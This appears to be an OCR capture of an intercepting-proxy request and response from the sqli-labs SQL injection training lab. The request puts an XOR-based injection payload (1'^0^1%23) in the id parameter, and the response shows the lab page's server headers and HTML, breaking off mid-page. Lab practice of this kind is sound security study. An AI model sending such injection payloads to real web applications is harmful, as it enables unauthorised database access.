 请求
Raw Params Headers Hex
1 GET /Less-1/?id=1'^0^1%23 HTTP/1.1
2 Host: sqli-labs.lisseeee.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 15:03:22 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 711
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan